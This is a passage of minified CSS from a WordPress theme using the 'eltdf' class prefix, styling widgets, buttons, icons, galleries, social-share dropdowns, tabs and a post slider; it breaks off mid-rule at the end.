.widget.widget_nav_menu ul li a,aside.eltdf-sidebar .widget.widget_pages ul li a,aside.eltdf-sidebar .widget.widget_recent_comments ul li a{color:#222}.wpb_widgetised_column .widget.widget_archive ul li a:hover,.wpb_widgetised_column .widget.widget_categories ul li a:hover,.wpb_widgetised_column .widget.widget_meta ul li a:hover,.wpb_widgetised_column .widget.widget_nav_menu ul li a:hover,.wpb_widgetised_column .widget.widget_pages ul li a:hover,.wpb_widgetised_column .widget.widget_recent_comments ul li a:hover,aside.eltdf-sidebar .widget.widget_archive ul li a:hover,aside.eltdf-sidebar .widget.widget_categories ul li a:hover,aside.eltdf-sidebar .widget.widget_meta ul li a:hover,aside.eltdf-sidebar .widget.widget_nav_menu ul li a:hover,aside.eltdf-sidebar .widget.widget_pages ul li a:hover,aside.eltdf-sidebar .widget.widget_recent_comments ul li a:hover{color:#c99e66}.wpb_widgetised_column .widget.widget_archive .screen-reader-text,.wpb_widgetised_column .widget.widget_categories .screen-reader-text,aside.eltdf-sidebar .widget.widget_archive .screen-reader-text,aside.eltdf-sidebar .widget.widget_categories .screen-reader-text{display:block;margin:0 0 8px}.wpb_widgetised_column .widget.widget_recent_comments ul li,aside.eltdf-sidebar .widget.widget_recent_comments ul li{font-size:13px}.wpb_widgetised_column .widget.widget_nav_menu .sub-menu,.wpb_widgetised_column .widget.widget_pages .children,aside.eltdf-sidebar .widget.widget_nav_menu .sub-menu,aside.eltdf-sidebar .widget.widget_pages .children{margin-left:10px;margin-top:13px}.wpb_widgetised_column .widget.widget_tag_cloud .tagcloud,aside.eltdf-sidebar .widget.widget_tag_cloud .tagcloud{margin-bottom:-4px}.wpb_widgetised_column .widget.widget_tag_cloud a,aside.eltdf-sidebar .widget.widget_tag_cloud a{position:relative;display:inline-block;vertical-align:middle;height:33px;line-height:33px;padding:0 20px;margin:0 1px 4px 0;font-family:inherit;color:#222;font-size:10px!important;font-weight:500;text-transform:uppercase;letter-spacing:1px;border:1px solid #ddd;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.wpb_widgetised_column .widget.widget_tag_cloud a:hover,aside.eltdf-sidebar .widget.widget_tag_cloud a:hover{color:#c99e66}.wpb_widgetised_column .widget.widget_recent_entries,aside.eltdf-sidebar .widget.widget_recent_entries{margin:0 0 33px}.wpb_widgetised_column .widget.widget_recent_entries>h6,aside.eltdf-sidebar .widget.widget_recent_entries>h6{margin:0 0 17px}.wpb_widgetised_column .widget.widget_recent_entries ul li,aside.eltdf-sidebar .widget.widget_recent_entries ul li{margin:0 0 10px}.wpb_widgetised_column .widget.widget_recent_entries ul li:last-child,aside.eltdf-sidebar .widget.widget_recent_entries ul li:last-child{margin:0}.wpb_widgetised_column .widget.widget_recent_entries .post-date,aside.eltdf-sidebar .widget.widget_recent_entries .post-date{display:block;margin:5px 0 0;font-size:11px;line-height:1.4em;font-weight:600;color:#a8a7a7}.wpb_widgetised_column .widget.widget_recent_entries .post-date:before,aside.eltdf-sidebar .widget.widget_recent_entries .post-date:before{position:relative;top:-1px;display:inline-block;vertical-align:middle;font-family:Ionicons;content:'\f402';font-size:12px;line-height:1;margin:0 5px 0 0;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eltdf-btn{display:inline-block;font-family:inherit;font-size:13px;font-weight:700;line-height:2.9em;padding:0 17px;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-moz-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;box-sizing:border-box}.eltdf-btn .eltdf-btn-icon-element,.eltdf-image-with-hover-info-holder{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;text-align:center}.eltdf-btn.eltdf-btn-solid{color:#fff;background-color:#c99e66;border-width:0}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-hover-color):hover{color:#fff!important}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-hover-color):hover .eltdf-btn-icon-element{color:#222!important}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-hover-bg):hover{background-color:#222!important}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-hover-bg):hover .eltdf-btn-icon-element{background-color:#f4f4f4!important}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-border-hover):hover{border-color:#222!important}.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-custom-border-hover):hover .eltdf-btn-icon-element{border-color:#f4f4f4!important}.eltdf-btn.eltdf-btn-solid.eltdf-btn-icon .eltdf-btn-icon-element,.eltdf-btn.eltdf-btn-solid.eltdf-btn-icon .eltdf-btn-text,.eltdf-btn.eltdf-btn-solid:not(.eltdf-btn-icon){padding-top:1px;padding-bottom:1px}.eltdf-btn.eltdf-btn-outline{border:1px solid #c99e66;color:#c99e66;background-color:transparent}.eltdf-btn.eltdf-btn-outline:not(.eltdf-btn-custom-hover-color):hover{color:#fff!important}.eltdf-btn.eltdf-btn-outline:not(.eltdf-btn-custom-hover-bg):hover{background-color:#c99e66!important}.eltdf-btn.eltdf-btn-outline:not(.eltdf-btn-custom-border-hover):hover{border-color:#c99e66!important}.eltdf-btn.eltdf-btn-outline .eltdf-btn-icon-element{-webkit-transition:none;-moz-transition:none;transition:none;background-color:transparent}.eltdf-btn.eltdf-btn-small{font-size:10px;padding:0 14px;line-height:25px}.eltdf-btn.eltdf-btn-small .eltdf-btn-icon-element{font-size:1.818181818181818em}.eltdf-btn.eltdf-btn-large{padding:0 25px;line-height:46px}.eltdf-btn.eltdf-btn-huge{display:block;text-align:center;font-size:15px;line-height:50px;padding:0 20px}.eltdf-btn.eltdf-btn-icon{padding:0}.eltdf-btn.eltdf-btn-icon .eltdf-btn-text{display:inline-block;padding:0 14px 0 17px;float:left}.eltdf-btn.eltdf-btn-small.eltdf-btn-icon .eltdf-btn-text{margin-right:3px}.eltdf-btn .eltdf-btn-icon-element{position:relative;display:inline-block;vertical-align:top;line-height:inherit;font-size:14px;width:30px;background-color:#222;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-moz-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;box-sizing:border-box}button.eltdf-btn,input[type=submit].eltdf-btn{cursor:pointer}.eltdf-dropcaps{position:relative;display:inline-block;vertical-align:middle;float:left;height:45px;width:45px;line-height:45px;font-size:44px;font-family:'Playfair Display',serif;color:#222;font-weight:400;text-align:center;margin:0 7px 0 0}.eltdf-dropcaps.eltdf-circle,.eltdf-dropcaps.eltdf-square{font-size:22px;color:#fff;background-color:#222;margin:4px 11px 0 0}.eltdf-dropcaps.eltdf-circle{-webkit-border-radius:3em;-moz-border-radius:3em;border-radius:3em}.eltdf-icon-shortcode{display:inline-block}.eltdf-icon-shortcode.circle,.eltdf-icon-shortcode.square{background-color:#c99e66;width:2em;height:2em;line-height:2em;text-align:center;-webkit-transition:background-color .1s ease-out,border-color .1s ease-out;-moz-transition:background-color .1s ease-out,border-color .1s ease-out;transition:background-color .1s ease-out,border-color .1s ease-out}.eltdf-icon-shortcode.circle a,.eltdf-icon-shortcode.square a{display:inline-block;width:100%;height:100%}.eltdf-icon-shortcode.circle .eltdf-icon-element,.eltdf-icon-shortcode.square .eltdf-icon-element{color:#fff;line-height:inherit}.eltdf-icon-shortcode.circle{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.eltdf-icon-shortcode .eltdf-icon-element{color:#c99e66;-webkit-transition:color .1s ease-out;-moz-transition:color .1s ease-out;transition:color .1s ease-out}.eltdf-icon-shortcode .eltdf-icon-element:hover{color:#555}.eltdf-icon-animation-holder{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .1s ease-out;transition:transform .1s ease-out;display:inline-block}.eltdf-icon-animation-holder.eltdf-icon-animation-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.eltdf-icon-tiny{font-size:13px;line-height:.75em;vertical-align:-15%}.eltdf-icon-small{font-size:26px}.eltdf-icon-medium{font-size:39px}.eltdf-icon-large{font-size:52px}.eltdf-icon-huge{font-size:65px}.eltdf-image-with-hover-info-holder{box-sizing:border-box;width:100%}.eltdf-image-with-hover-info-item{display:inline-block;vertical-align:middle;position:relative;overflow:hidden}.eltdf-image-with-hover-info-holder.eltdf-three-columns .eltdf-image-with-hover-info-item{width:calc(33% - 30px);margin:15px}.eltdf-image-with-hover-info-holder.eltdf-four-columns .eltdf-image-with-hover-info-item{width:calc(25% - 30px);margin:15px}.eltdf-image-with-hover-info-item .eltdf-inital-image{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-image-with-hover-info-item .eltdf-inital-image img{vertical-align:middle;width:100%}.eltdf-image-with-hover-info-item .eltdf-image-with-hover-link{position:absolute;top:0;left:0;height:100%;width:100%;z-index:33}.eltdf-image-with-hover-info-item .eltdf-hover-holder{position:absolute;top:0;left:0;height:100%;width:100%}.eltdf-image-with-hover-info-item .eltdf-hover-holder .eltdf-hover-holder-inner{background-color:#fff;position:absolute;bottom:0;left:0;width:100%;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.eltdf-image-with-hover-info-item .eltdf-hover-holder .eltdf-hover-holder-inner .eltdf-hover-content{height:100%;width:100%;display:table;text-align:center;padding:35px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-image-with-hover-info-item .eltdf-hover-holder .eltdf-hover-holder-inner .eltdf-hover-content .eltdf-hover-content-inner{display:table-cell;vertical-align:middle}.eltdf-image-with-hover-info-item .eltdf-hover-holder .eltdf-hover-holder-inner .eltdf-hover-content .eltdf-hover-content-inner .eltdf-image-description-pre{color:#c99e66}.eltdf-image-with-hover-info-item .eltdf-hover-holder .eltdf-hover-holder-inner .eltdf-hover-content .eltdf-hover-content-inner .eltdf-image-title{color:#222}.eltdf-image-with-hover-info-item .eltdf-hover-holder .eltdf-hover-holder-inner .eltdf-hover-content .eltdf-hover-content-inner .eltdf-image-description-pre,.eltdf-image-with-hover-info-item .eltdf-hover-holder .eltdf-hover-holder-inner .eltdf-hover-content .eltdf-hover-content-inner .eltdf-image-title{display:inline-block;font-family:Raleway,open-sans;font-size:13px;font-weight:700;line-height:1em;letter-spacing:1px}.eltdf-image-with-hover-info-item:hover .eltdf-inital-image{-webkit-transition:all .45s cubic-bezier(.18,.87,.28,1.01) 50ms;-moz-transition:all .45s cubic-bezier(.18,.87,.28,1.01) 50ms;transition:all .45s cubic-bezier(.18,.87,.28,1.01) 50ms;-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);transform:translateY(-50px)}.eltdf-image-with-hover-info-item:hover .eltdf-hover-holder-inner{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.wpb_gallery_slides.wpb_flexslider{border:0;border-radius:0;margin:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_gallery_slides.wpb_flexslider .flex-control-nav+.flex-direction-nav li a{top:calc(50% - 22px)}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav{height:0;margin:0;padding:0;list-style:none}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav li{margin:0;padding:0}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav li a{position:absolute;display:block;top:50%;margin:0;padding:0;opacity:1;z-index:10;cursor:pointer;text-decoration:none;font-size:0;text-align:center;text-shadow:none;color:#fff;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-twitter-widget li .eltdf-tweet-text a:not(.eltdf-tweet-time),.single-post.single-format-link .eltdf-title-single-holder{text-decoration:underline}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav li a:before{display:block;font-size:35px;color:inherit;font-family:linea-arrows-10!important}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav li a.flex-prev{left:17px}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav li a.flex-prev:before{content:"\e03f"}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav li a.flex-next{right:17px}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav li a.flex-next:before{content:"\e04b"}.wpb_gallery_slides.wpb_flexslider .flex-control-nav{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;margin:19px 0 0!important;top:auto;bottom:auto;left:auto}.wpb_gallery_slides.wpb_flexslider .flex-control-nav li{display:inline-block;vertical-align:middle;margin:0 6px}.wpb_gallery_slides.wpb_flexslider .flex-control-nav li>a{display:block;height:5px;width:5px;font-size:0;color:transparent;background-color:#222;margin:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:width .15s cubic-bezier(.35,.7,.32,.9),height .15s cubic-bezier(.35,.7,.32,.9),background-color .15s cubic-bezier(.35,.7,.32,.9),margin .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:width .15s cubic-bezier(.35,.7,.32,.9),height .15s cubic-bezier(.35,.7,.32,.9),background-color .15s cubic-bezier(.35,.7,.32,.9),margin .15s cubic-bezier(.35,.7,.32,.9);transition:width .15s cubic-bezier(.35,.7,.32,.9),height .15s cubic-bezier(.35,.7,.32,.9),background-color .15s cubic-bezier(.35,.7,.32,.9),margin .15s cubic-bezier(.35,.7,.32,.9)}.wpb_gallery_slides.wpb_flexslider .flex-control-nav li a.flex-active,.wpb_gallery_slides.wpb_flexslider .flex-control-nav li a:hover{background-color:#c99e66;width:9px;height:9px;margin:0 -2px}.wpb_gallery_slides.wpb_flexslider.flexslider_fade{overflow:visible!important}.eltdf-ordered-list ol,.eltdf-ordered-list ul{position:relative;display:block}.eltdf-section-title-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 9px;clear:both}.eltdf-section-title-holder .eltdf-st-title{position:relative;display:inline-block;vertical-align:middle;font-weight:700}.eltdf-separator-holder{position:relative;height:auto;font-size:0;line-height:1em}.eltdf-separator-holder.eltdf-separator-center{text-align:center}.eltdf-separator-holder.eltdf-separator-left{text-align:left}.eltdf-separator-holder.eltdf-separator-right{text-align:right}.eltdf-separator-holder.eltdf-separator-full-width .eltdf-separator{width:100%!important}.eltdf-separator{position:relative;display:inline-block;vertical-align:middle;border-bottom:1px solid #b2b2b2;margin:10px 0}.eltdf-separator.eltdf-sep-transparent{border-bottom-color:transparent}.eltdf-social-share-holder ul{list-style:none;display:inline-block}.eltdf-social-share-holder.eltdf-list li{display:inline-block;margin-right:10px}.eltdf-social-share-holder.eltdf-dropdown{position:relative;display:inline-block;vertical-align:bottom}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener{display:block;font-size:10px;width:58px;height:25px;text-align:center;line-height:25px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:before{content:"\e006";position:relative;top:1px;display:inline-block;vertical-align:text-bottom;font-family:linea-basic-10;color:inherit;font-style:normal;font-variant:normal;text-transform:none;text-rendering:auto;font-size:14px;line-height:1;margin:0 7px 0 0}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown{position:relative;visibility:hidden;z-index:950}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul{position:relative;display:block;z-index:990;margin:0;padding:0!important;font-weight:400}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li{width:58px;line-height:24px;visibility:hidden;position:absolute;text-align:center;opacity:0;margin:0;padding:0;background-color:#222;font-size:10px;color:#c99e66;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .15s cubic-bezier(.35,.7,.32,.9) 0s,visibility .15s cubic-bezier(.35,.7,.32,.9) 0s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s;-moz-transition:opacity .15s cubic-bezier(.35,.7,.32,.9) 0s,visibility .15s cubic-bezier(.35,.7,.32,.9) 0s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s;transition:opacity .15s cubic-bezier(.35,.7,.32,.9) 0s,visibility .15s cubic-bezier(.35,.7,.32,.9) 0s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-facebook-share:hover{background-color:#3b5998;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-twitter-share:hover{background-color:#00aced;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-google_plus-share:hover{background-color:#dd4b39;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-linkedin-share:hover{background-color:#007bb5;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-tumblr-share:hover{background-color:#32506d;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-pinterest-share:hover{background-color:#cb2027;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li.eltdf-vk-share:hover{background-color:#45668e;color:#fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:not(:first-child){border-bottom:1px solid #fff}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li a{display:block;color:inherit!important;width:100%}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:first-child{bottom:23px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(2){bottom:47px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(3){bottom:71px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(4){bottom:95px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(5){bottom:119px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(6){bottom:143px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown ul li:nth-child(7){bottom:167px}.eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown img{width:8px;margin-right:10px}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(2){-webkit-transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .2s,visibility .15s cubic-bezier(.35,.7,.32,.9) .2s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s;-moz-transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .2s,visibility .15s cubic-bezier(.35,.7,.32,.9) .2s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s;transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .2s,visibility .15s cubic-bezier(.35,.7,.32,.9) .2s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(3){-webkit-transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .3s,visibility .15s cubic-bezier(.35,.7,.32,.9) .3s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s;-moz-transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .3s,visibility .15s cubic-bezier(.35,.7,.32,.9) .3s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s;transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .3s,visibility .15s cubic-bezier(.35,.7,.32,.9) .3s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(4){-webkit-transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .4s,visibility .15s cubic-bezier(.35,.7,.32,.9) .4s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s;-moz-transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .4s,visibility .15s cubic-bezier(.35,.7,.32,.9) .4s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s;transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .4s,visibility .15s cubic-bezier(.35,.7,.32,.9) .4s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(5){-webkit-transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .5s,visibility .15s cubic-bezier(.35,.7,.32,.9) .5s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s;-moz-transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .5s,visibility .15s cubic-bezier(.35,.7,.32,.9) .5s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s;transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .5s,visibility .15s cubic-bezier(.35,.7,.32,.9) .5s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(6){-webkit-transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .6s,visibility .15s cubic-bezier(.35,.7,.32,.9) .6s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s;-moz-transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .6s,visibility .15s cubic-bezier(.35,.7,.32,.9) .6s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s;transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .6s,visibility .15s cubic-bezier(.35,.7,.32,.9) .6s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s}.eltdf-social-share-holder.eltdf-dropdown:hover .eltdf-social-share-dropdown ul li:nth-child(7){-webkit-transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .7s,visibility .15s cubic-bezier(.35,.7,.32,.9) .7s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s;-moz-transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .7s,visibility .15s cubic-bezier(.35,.7,.32,.9) .7s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s;transition:opacity .15s cubic-bezier(.35,.7,.32,.9) .7s,visibility .15s cubic-bezier(.35,.7,.32,.9) .7s,background-color .15s cubic-bezier(.35,.7,.32,.9) 0s}.eltdf-tabs{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-tabs .eltdf-tabs-nav{position:relative;display:block;list-style:none;margin:18px 0 30px;padding:0}.eltdf-tabs .eltdf-tabs-nav ul{position:relative;margin:0;padding:0;text-align:center}.eltdf-tabs .eltdf-tabs-nav li{position:relative;display:inline-block;vertical-align:middle;margin:0 2px 5px 0;padding:0}.eltdf-tabs .eltdf-tabs-nav li.eltdf-tabs-title-holder{margin:0 0 0 6px}.eltdf-tabs .eltdf-tabs-nav li.eltdf-tabs-title-holder .eltdf-tabs-title-image{position:absolute;top:50%;left:-6px;padding:7px;background-color:#fff;border:1px solid #c99e66;border-radius:4em;z-index:2;opacity:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-google-map-holder,.eltdf-tabs .eltdf-tab-container,.eltdf-tabs .eltdf-tabs-nav li a{position:relative}.eltdf-tabs .eltdf-tabs-nav li.eltdf-tabs-title-holder .eltdf-tabs-title-image img{display:block;border-radius:4em}.eltdf-tabs .eltdf-tabs-nav li.eltdf-tabs-title-holder .eltdf-tabs-title-image.eltdf-active-tab-image{opacity:1}.eltdf-tabs .eltdf-tabs-nav li.eltdf-tabs-title-holder .eltdf-tabs-title{position:relative;padding:1px 18px 0 75px;margin:0;color:#fff;line-height:31px;background-color:#c99e66;z-index:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-tabs .eltdf-tabs-nav li.eltdf-tabs-title-holder.eltdf-tab-title-without-image{margin:0}.eltdf-tabs .eltdf-tabs-nav li.eltdf-tabs-title-holder.eltdf-tab-title-without-image .eltdf-tabs-title{padding:1px 18px 0}.eltdf-tabs .eltdf-tabs-nav li a{display:inline-block;vertical-align:middle;margin:0;padding:0 12px;color:#222;font-size:12px;line-height:36px;font-weight:700;letter-spacing:1px;text-transform:uppercase;border:1px solid transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .15s cubic-bezier(.35,.7,.32,.9),border-color .3s;-moz-transition:color .15s cubic-bezier(.35,.7,.32,.9),border-color .3s;transition:color .15s cubic-bezier(.35,.7,.32,.9),border-color .3s}.eltdf-google-map,.eltdf-google-map embed,.eltdf-google-map iframe,.eltdf-google-map object{display:block;width:100%}.eltdf-pc-holder .eltdf-bnl-outer,.eltdf-psc-holder{-webkit-transition:opacity .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-tabs .eltdf-tabs-nav li.ui-state-active a,.eltdf-tabs .eltdf-tabs-nav li.ui-state-hover a{color:#c99e66;border-color:#ddd}.eltdf-tabs.eltdf-tabs-skin-light .eltdf-tabs-nav li a{color:#fff}.eltdf-tabs.eltdf-tabs-skin-light .eltdf-tabs-nav li.ui-state-active a,.eltdf-tabs.eltdf-tabs-skin-light .eltdf-tabs-nav li.ui-state-hover a{color:#c99e66;border-color:rgba(141,141,141,.4)}.eltdf-tabs.eltdf-tabs-skin-dark .eltdf-tabs-nav li a{color:#222}.eltdf-tabs.eltdf-tabs-skin-dark .eltdf-tabs-nav li.ui-state-active a,.eltdf-tabs.eltdf-tabs-skin-dark .eltdf-tabs-nav li.ui-state-hover a{color:#c99e66;border-color:#ddd}.eltdf-google-map{height:300px}.eltdf-google-map img{max-width:none}.eltdf-google-map-overlay{position:absolute;z-index:1000;width:100%;height:100%;display:none;top:0;left:0}.eltdf-psc-holder,.eltdf-psc-holder .eltdf-psc-slides,.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-image{display:inline-block;vertical-align:middle;width:100%}.eltdf-psc-holder{position:relative;opacity:0;-moz-transition:opacity .15s cubic-bezier(.35,.7,.32,.9);transition:opacity .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-psc-holder .eltdf-psc-slides{position:relative;list-style:none;margin:0;padding:0;background-color:#222}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-slide{padding:0;position:relative}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-slide:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(rgba(34,34,34,0),rgba(34,34,34,.2) 25%,rgba(34,34,34,.2) 45%,rgba(34,34,34,.3) 80%,#222);z-index:1}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-image{position:relative;z-index:1}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-image a,.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-image img{display:block}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content{position:relative;display:block;height:100%;width:100%;text-align:center;padding:0 15%;z-index:2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-content-inner{display:table;height:100%;width:100%;vertical-align:middle}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-content-inner2{display:table-cell;height:100%;width:100%;vertical-align:middle}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-title{position:relative;display:block;margin:0;color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-title a:hover{color:inherit}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-post-info-category{font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#c99e66;margin-top:12px}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-post-info-category a{color:#c99e66}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-post-info-category a:hover{color:#fff}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info{position:absolute;bottom:10px;left:50%;width:100%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-author-info .eltdf-psc-author-image{display:inline-block;vertical-align:middle;margin-right:8px}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-author-info .eltdf-psc-author,.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-author-info .eltdf-psc-author div{display:inline-block;vertical-align:middle}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section{position:relative;display:inline-block;vertical-align:middle;line-height:1;clear:both;border-top:1px solid rgba(255,255,255,.3);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:25px 35px}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section>div{display:inline-block;vertical-align:middle;margin:0 25px 0 0;color:#c99e66;font-size:10px;font-weight:500;text-transform:uppercase}.eltdf-psc-holder 